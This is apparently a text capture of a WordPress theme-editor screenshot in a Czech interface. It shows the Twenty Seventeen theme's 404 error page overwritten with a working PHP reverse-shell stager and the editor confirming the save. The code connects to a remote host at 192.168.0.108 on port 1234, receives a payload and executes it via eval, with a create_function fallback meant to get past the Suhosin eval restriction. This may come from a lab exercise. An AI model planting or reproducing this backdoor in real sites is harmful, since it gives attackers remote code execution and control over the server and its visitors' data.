 Twenty Seventeen: Chybová stránka 404 (404.php)
Vyberte šablonu, kterou chcete upravit:
Twenty Seventeen
Obsah vybraného souboru:
Soubory šablony
1 <?php /**/ error_reporting(0); $ip = '192.168.0.108'; $port = 1234; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type =
'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4);
break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();
Kaskádové styly (CSS)
(style.css)
Funkce šablony
(functions.php)
assets
CSS s podporou RTL (text
psaný zprava doleva)
(rtl.css)
Chybová stránka 404
(404.php)
Archivy
(archive.php)
Komentáře
(comments.php)
Zápatí šablony
(footer.php)
Úvodní stránka
Manuál:
Název funkce...
Vyhledat
Soubor byl úspěšně změněn.
文件更新成功
Aktualizovat soubor
Update File保存文件